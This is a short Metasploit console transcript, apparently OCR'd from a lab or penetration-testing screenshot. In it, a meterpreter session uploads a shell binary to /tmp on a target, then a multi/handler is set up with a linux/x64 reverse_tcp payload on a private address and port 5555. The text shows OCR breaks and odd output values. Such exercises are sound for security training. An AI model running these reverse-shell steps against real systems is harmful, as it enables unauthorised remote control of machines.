 meterpreter > upload /home/kali/shell.elf /tmp/shell.elf
[*] Uploading  : /home/kali/shell.elf → /tmp/shell.elf
[*] Uploaded -1.00 B of 250.00 B (-0.4%): /home/kali/shell.
elf → /tmp/shell.elf
[*] Completed  : /home/kali/shell.elf → /tmp/shell.elf
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/multi/handler
[-] No results from search
[-] Failed to load module: exploit/multi/handler
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload linux/x64/meterpreter/reverse_
tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpr
eter/reverse_tcp
payload ⇒ linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.71.60
lhost ⇒ 192.168.71.60
msf6 exploit(multi/handler) > set lport 5555
lport ⇒ 5555
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.71.60:5555:-  -
[*] Started reverse TCP handler on 0.0.0.0:5555